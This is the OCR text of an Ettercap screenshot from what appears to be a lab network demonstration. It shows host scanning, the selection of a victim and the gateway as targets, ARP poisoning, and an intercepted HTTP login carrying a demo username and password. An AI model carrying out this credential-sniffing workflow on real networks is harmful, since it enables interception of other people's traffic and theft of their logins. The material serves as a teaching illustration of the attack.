 Ettercap
2 qterminal
02:09 PM
74%
Ettercap
0.8.3.1 (EB)
Host List
IP Address MAC Address Description
fe80::c93c:8694:89cf:85c1 08:00:27:C0:C2:F1
10.0.2.1 52:54:00:12:35:00
10.0.2.2 52:54:00:12:35:00
10.0.2.3 08:00:27:36:E3:24
10.0.2.15 08:00:27:C0:C2:F1
Delete Host Add to Target 1 Add to Target 2
Scanning the whole netmask for 255 hosts...
5 hosts added to the hosts list...
Host 10.0.2.15 added to TARGET1
Host 10.0.2.1 added to TARGET2
ARP poisoning victims:
GROUP 1 : 10.0.2.15 08:00:27:C0:C2:F1
GROUP 2 : 10.0.2.1 52:54:00:12:35:00
HTTP : 192.195.77.80:80 -> USER: ARP_spoofing-example PASS: 123456 INFO: http://www.demo.amitjakhu.com/login-form/
CONTENT: username=ARP_spoofing-example&password=123456&submit=Login